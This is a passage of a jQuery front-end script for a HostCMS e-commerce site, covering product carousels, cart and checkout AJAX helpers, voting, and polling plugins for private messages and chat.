				email: "Адрес должен быть вида name@domain.com"
			}
		},
		focusInvalid: true,
		errorClass: "input_error"
	});

	$('.news-item.match-height').matchHeight();

	// Little cart
	var delay=500, setTimeoutConst;
	$('.little-cart').hover(function() {
		clearTimeout(setTimeoutConst );
		$(this).addClass('cart-active').find('.more-cart-info').stop().slideDown();
	}, function(){
		var littleCart = $(this);
		setTimeoutConst = setTimeout(function(){
			littleCart.removeClass('cart-active').find('.more-cart-info').stop().slideUp();
		}, delay);
		});

	// Little cart
	/*var delay=500, setTimeoutConst;
	$('.little-cart').hover(function() {
		clearTimeout(setTimeoutConst);
		$(this).addClass('cart-active').find('.more-cart-info').stop().slideDown();
	}, function(){
		var littleCart = $(this);
		setTimeoutConst = setTimeout(function(){
			littleCart.removeClass('cart-active').find('.more-cart-info').stop().slideUp();
		}, delay);
	});*/

	$(".new-product").owlCarousel({
		slideSpeed : 1000,
		items : 4,
		responsive:{
			0:{
				items:1
			},
			480:{
				items:1
			},
			768:{
				items:2
			},
			992:{
				items:2
			},
			1200:{
				items:4
			}
		},
		autoPlay: false,
		nav: true,
		dots: false,
		loop: true,
		navText:['<i class="fa fa-caret-left owl-prev-icon"></i>','<i class="fa fa-caret-right owl-next-icon"></i>']
	});

	$(".hot-product").owlCarousel({
		slideSpeed : 1000,
		items : 4,
		responsive:{
			0:{
				items:1
			},
			480:{
				items:1
			},
			768:{
				items:2
			},
			992:{
				items:2
			},
			1200:{
				items:4
			}
		},
		autoPlay: false,
		nav: true,
		dots: false,
		loop: true,
		navText:['<i class="fa fa-caret-left owl-prev-icon"></i>','<i class="fa fa-caret-right owl-next-icon"></i>']
	});

	$('.slider-brand').owlCarousel({
		autoplay: false,
		loop: true,
		nav : true, // Show next and prev buttons
		dots: false,
		autoplaySpeed : 500,
		navSpeed : 500,
		dotsSpeed : 500,
		autoplayHoverPause: true,
		margin: 0,
		responsive:{
			0:{
				items:1
			},
			480:{
				items:1
			},
			768:{
				items:2
			},
			992:{
				items:4
			},
			1200:{
				items:6
			}
		}
	});

	$('.default-slider').unslider({
		autoplay: true,
		arrows: {
			//  Unslider default behaviour
			prev: '<a class="unslider-arrow prev"></a>',
			next: '<a class="unslider-arrow next"></a>',
		}
	});

	$(".property-list-select").select2({
		minimumResultsForSearch: -1
	});

	$(".sorting-list-select").select2({
		minimumResultsForSearch: -1
	});

    $('#list').click(function(event){
		event.preventDefault();
		$('.products-grid .item')
			.addClass('list-group-item');

		$('#grid').removeClass('active');
		$(this).addClass('active');

		$('.match-height').matchHeight();
	});
    $('#grid').click(function(event){
		event.preventDefault();
		$('.products-grid .item')
			.removeClass('list-group-item')
			.addClass('grid-group-item');

		$('#list').removeClass('active');
		$(this).addClass('active');
	});

	// ----------- match-height -----------
	$('.shop-categories-wrapper.match-height').matchHeight();

	$(window).scroll(function () {
		if ($(this).scrollTop() > 70) {
			$('#back-to-top').removeClass('off').addClass('on').fadeIn();
		} else {
			$('#back-to-top').removeClass('on').addClass('off').fadeOut();
		}
	});

	// scroll body to 0px on click
	$('#back-to-top').click(function () {
		$('body,html').animate({
			scrollTop: 0
		}, 800);
		return false;
	});

	$(".modification-prices").select2();

	// Cart quantity
	$(".qty-inner .qty-up").on("click", function() {
		var jInput = $($(this).data('src')),
			oldValue = jInput.val();
		jInput.val(parseInt(oldValue) + 1);
	});
	$(".qty-inner .qty-down").on("click", function() {
		var jInput = $($(this).data('src')),
			oldValue = jInput.val();
		if (oldValue > 1) {
			jInput.val(parseInt(oldValue) - 1);
		}
	});

	// Функции без создания коллекции
	$.extend({
		addIntoCart: function(path, shop_item_id, count){
			$.clientRequest({
				path: path,
				data: {add: shop_item_id, count: count},
				callBack: $.addIntoCartCallback,
				context: $('#little-cart')
			});
			return false;
		},
		addIntoCartCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$(this).replaceWith(data);
		},
		addCompare: function(path, shop_item_id, object){
			$(object).toggleClass('current');
			$.clientRequest({path: path + '?compare=' + shop_item_id, 'callBack': function(){
					$.loadingScreen('hide');
				}, context: $(object)});
			$('#compareButton').show();
			return false;
		},
		addFavorite: function(path, shop_item_id, object){
			// jQuery(object).toggleClass('favorite_current');

			$.clientRequest({
				path: path + '?favorite=' + shop_item_id,
				'callBack': $.addFavoriteCallback,
				context: $('.little-favorite')
			});

			return false;
		},
		addFavoriteCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$(this).replaceWith(data);
		},
		sendVote: function(id, vote, entity_type){
			$.clientRequest({path: '?id=' + id + '&vote=' + vote + '&entity_type=' + entity_type , 'callBack': $.sendVoteCallback});
			return false;
		},
		sendVoteCallback: function(data, status)
		{
			$.loadingScreen('hide');
			$('#' + data.entity_type + '_id_' + data.item).removeClass("up down");
			if (!data.delete_vote)
			{
				data.value == 1
				? $('#' + data.entity_type + '_id_' + data.item).addClass("up")
				: $('#' + data.entity_type + '_id_' + data.item).addClass("down");
			}

			$('#' + data.entity_type + '_rate_' + data.item).text(data.rate);
			$('#' + data.entity_type + '_likes_' + data.item).text(data.likes);
			$('#' + data.entity_type + '_dislikes_' + data.item).text(data.dislikes);
		},
		bootstrapAddIntoCart: function(path, shop_item_id, count){
			$.clientRequest({
				path: path + '?add=' + shop_item_id + '&count=' + count,
				'callBack': $.bootstrapAddIntoCartCallback,
				context: $('.little-cart')
			});
			return false;
		},
		bootstrapAddIntoCartCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$(this).html(data);
		},
		subscribeMaillist: function(path, maillist_id, type){
			$.clientRequest({
				path: path + '?maillist_id=' + maillist_id + '&type=' + type,
				'callBack': $.subscribeMaillistCallback,
				context: $('#subscribed_' + maillist_id)
			});
			return false;
		},
		subscribeMaillistCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$(this).removeClass('hidden').next().hide();
		},
		oneStepCheckout: function(path, shop_item_id, count)
		{
			$("div#oneStepCheckout").remove();

			$.clientRequest({
				path: path + '?oneStepCheckout&showDialog&shop_item_id=' + shop_item_id + '&count=' + count,
				'callBack': $.oneStepCheckoutCallback,
				context: ''
			});
			return false;
		},
		oneStepCheckoutCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$("body").append(data.html);
			$("#oneStepCheckout").modal("show");
		},
		getOnestepDeliveryList: function(path, shop_item_id, jForm)
		{
			var shop_country_id = jForm.find("#shop_country_id").val(),
				shop_country_location_id = jForm.find("#shop_country_location_id").val(),
				shop_country_location_city_id = jForm.find("#shop_country_location_city_id").val(),
				shop_country_location_city_area_id = jForm.find("#shop_country_location_city_area_id").val();

			$.clientRequest({
				path: path + '?oneStepCheckout&showDelivery&shop_country_id=' + shop_country_id + '&shop_country_location_id=' + shop_country_location_id + '&shop_country_location_city_id=' + shop_country_location_city_id + '&shop_country_location_city_area_id=' + shop_country_location_city_area_id + '&shop_item_id=' + shop_item_id,
				'callBack': $.getOnestepDeliveryListCallback,
				context: jForm.find("#shop_delivery_condition_id")
			});
		},
		getOnestepDeliveryListCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$("#shop_delivery_condition_id").empty();

			$.each(data.delivery, function(key, object) {
				$('#shop_delivery_condition_id').append('<option value=' + object.shop_delivery_condition_id + '>' + object.name + '</option>');
			});
		},
		getOnestepPaymentSystemList: function(path, jForm)
		{
			var shop_delivery_condition_id = jForm.find("#shop_delivery_condition_id").val();

			$.clientRequest({
				path: path + '?oneStepCheckout&showPaymentSystem&shop_delivery_condition_id=' + shop_delivery_condition_id,
				'callBack': $.getOnestepPaymentSystemListCallback,
				context: jForm.find("#shop_payment_system_id")
			});
		},
		getOnestepPaymentSystemListCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$("#shop_payment_system_id").empty();
			$.each(data.payment_systems, function(key, object) {
				$('#shop_payment_system_id').append('<option value=' + object.id + '>' + object.name + '</option>');
			});
		},
		changePrice: function(object, item_id)
		{
			var jOption = $(object).find('option:selected'),
				id = jOption.val(),
				price = jOption.data('price');

			// Подмена для корзины
			$('a#cart').data('item-id', id);

			// Подмена для быстрого заказа
			$('a#fast_order').data('item-id', id).data('target', '#oneStepCheckout' + id);

			// Подмена для цены
			$('div#item-' + item_id + ' .item-price').text(price);
		}
	});

	// Личные сообщения
	$.fn.messageTopicsHostCMS = function(settings) {
		// Настройки
		settings = $.extend({
			timeout:					10000, // Таймаут обновлений
			data:						'.messages-data', // блок с данными переписки для обновления
			url:						'#url', // значение URL
			page:						'#page', // значение total
			message_field:				'textarea', // поле ввода сообщения
			page_link:					'.page_link', // ссылки на страницы
			keyToSend:					13 // Отправка сообщения
		}, settings);

		var Obj = $.extend({
				_url:			this.find(settings.url).text(),
				_page:			parseInt(this.find(settings.page).text()) + 1,
				oData:			this.find(settings.data),
				oForm:			this.find('form'),
				oField:		this.find(settings.message_field),	// поле ввода сообщения
				oPage:			this.find(settings.page_link),	// ссылки на страницы
				oTemp:			{} // блок временных данных
			}, this);

		function _start() {
			if (Obj.length == 1) {
				// обновление данных по таймауту
				setInterval(_ajaxLoad, settings.timeout);

				Obj.oField.keydown(function(e) {
					if (e.ctrlKey && e.keyCode == settings.keyToSend) Obj.oForm.submit();
				});

				// отправка формы по Ctrl+Enter
				Obj.oField.keydown(function(e) {
					if (e.ctrlKey && e.keyCode == settings.keyToSend) Obj.oForm.submit();
				});

				// отправка сообщения из формы
				Obj.oForm.submit(function() {
					if (Obj.oField.val().trim().length) {
						_ajaxLoad({form: Obj.oForm.serialize()});
						Obj.oForm.find(':input:not([type=submit],[type=button])').each(function(){$(this).val('')});
					}
					return false;
				});
			}
			return false;
		}

		// Ajax запрос
		function _ajaxLoad(data) {
			if (!data) data = {};
			form = data.form ? '&' + data.form: '';

			return $.ajax({
				url: Obj._url + 'page-' + Obj._page + '/',
				type: 'POST',
				data: 'ajaxLoad=1' + form,
				dataType: 'json',
				success: function (ajaxData) {
					//Obj.oData.html($(ajaxData.content).find(settings.data).html());
					Obj.oData.html(ajaxData.content);
				},
				error: function (){return false}
			});
		}
		return this.ready(_start);
	};

	$.fn.messagesHostCMS = function(settings) {
	//jQuery.extend({
		//messagesHostCMS: function(settings){
			// Настройки
			settings = $.extend({
				// chat_height :					465, // Высота чата переписки
				timeout :						10000, // Таймаут обновлений
				load_messages :					'#load_messages', // кнопка подгрузки старых сообщений
				chat_window :					'#chat_window', // окно чата переписки
				messages :						'#messages', // список сообщений чата
				prefix_message_id :				'msg_', // префикс идентификатора сообщения в DOM
				message_field :					'textarea', // поле ввода сообщения
				url :							'#url', // значение URL
				limit :							'#limit', // значение limit
				total :							'#total', // значение total
				topic_id :						'#topic_id', // значение message_topic id
				keyToSend :						13 // Отправка сообщения
			}, settings);

		var Obj = $.extend({
				_activity :		1,
				_autoscroll :	1,
				_url :				this.find(settings.url).text(),
				_limit :			this.find(settings.limit).text(),
				_total :			this.find(settings.total).text(),
				_topic_id :		this.find(settings.topic_id).text(),
				_count_msg :	0, // количество сообщений в чате
				oLoad :				this.find(settings.load_messages), // кнопка подгрузки старых сообщений
				oWindow :			this.find(settings.chat_window), // окно чата переписки
				oMessages :		this.find(settings.messages), // список сообщений чата
				oField :			this.find(settings.message_field),	// поле ввода сообщения
				oForm :				this.find('form'),
				oTemp :				{} // блок временных данных
			}, this);

		function _start() {
			if (Obj.length == 1) {
				_recountChat();

				// обновление данных по таймауту
				setInterval(_ajaxLoad, settings.timeout);

				// проверка активности пользователя
				$("body").mousemove(function(){
					Obj._activity = Obj._autoscroll == 1 ? 1 : 0;
				});

				// отправка формы по Ctrl+Enter
				Obj.oField.keydown(function(e) {
					if (e.ctrlKey && e.keyCode == settings.keyToSend) Obj.oForm.submit();
				});

				/*Obj.oWindow.scroll(function(){
					Obj._autoscroll = Obj.oMessages.height() == Obj.oWindow.scrollTop() + settings.chat_height ? 1 : 0;
				});*/

				// отправка сообщения из формы
				Obj.oForm.submit(function() {
					if (Obj.oField.val().trim().length) {
						Obj._autoscroll = 1;
						Obj._activity = 1;
						_ajaxLoad({form : Obj.oForm.serialize()});
						Obj.oField.val('');
					}
					return false;
				});

				Obj.oLoad.click(function(){
					_ajaxLoad({
						preload : true,
						page : 'page-' + parseInt(Obj._count_msg / Obj._limit + 1)
					})
				});
			}
			return false;
		}

		// Ajax запрос
		function _ajaxLoad(data) {
			if (!data) data = {};
			page = data.page ? data.page + '/' : '';
			form = data.form ? '&' + data.form : '';
			return $.ajax({
				url : Obj._url + Obj._topic_id + '/' + page,
				type : 'POST',
				data : 'ajaxLoad=1&activity=' + Obj._activity + form,
				dataType : 'json',
				success :	function (ajaxData) {
					Obj.oTemp = $(ajaxData.content);

					if (!data.preload && Obj._count_msg > Obj._limit)
					{
						Obj.oTemp.find(':first[id^='+settings.prefix_message_id+']', settings.messages).remove();
					}

					// замена сообщений чата
					Obj.oTemp.find('li[id^='+settings.prefix_message_id+']', settings.messages).each(function(){
						oMsg = Obj.oMessages.find('[id="' + $(this).attr('id') +'"]');
						if (oMsg.length == 1) oMsg.replaceWith($(this));
					});

					newMessages = Obj.oTemp.find('li[id ^= ' + settings.prefix_message_id + ']', settings.messages);

					if (newMessages.length) {
						if (data.preload){
							Obj.oMessages.prepend(newMessages);
							Obj._autoscroll = 0;
							Obj.oWindow.scrollTop(0);
						}
						else {
							Obj.oMessages.append(newMessages);
						}
						_recountChat();
					}
				},
				error: function (){return false}
			});
		}

		function _recountChat() {
			if (Obj.oWindow.height() > settings.chat_height) Obj.oWindow.height(settings.chat_height + 'px');
			if (Obj._autoscroll == 1) Obj.oWindow.scrollTop(Obj.oMessages.height() - settings.chat_height);
			if (Obj.oTemp.length) Obj._total = Obj.oTemp.find(settings.total).text();
			Obj._count_msg = Obj.oMessages.find('> *[id^='+settings.prefix_message_id+']').length;
			if (Obj._count_msg >= Obj._total && Obj.oLoad.is(':visible')) Obj.oLoad.toggle();
			Obj._activity = 0;
		}

		return this.ready(_start);
	};
});